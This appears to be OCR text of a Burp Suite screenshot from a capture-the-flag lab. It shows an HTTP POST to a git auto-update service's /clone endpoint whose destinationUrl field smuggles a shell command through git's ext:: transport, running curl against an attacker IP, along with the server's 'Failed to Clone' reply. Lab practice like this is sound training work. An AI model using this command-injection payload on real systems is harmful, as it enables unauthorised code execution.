 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /clone HTTP/1.1
2 Host: dev-git-auto-update.chatbot.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev-git-auto-update.chatbot.htb/
8 Content-Type: application/json
9 Content-Length: 69
10 Origin: http://dev-git-auto-update.chatbot.htb
11 Connection: close
12
13 {
"destinationUrl":"ext::sh -c curl% http://10.10.14.3:8000/test.txt"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Mar 2024 06:07:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"25-9rWbwSXMqAngxHpxKACj0/3njac"
9
10 {
"response":"Error: Failed to Clone"
}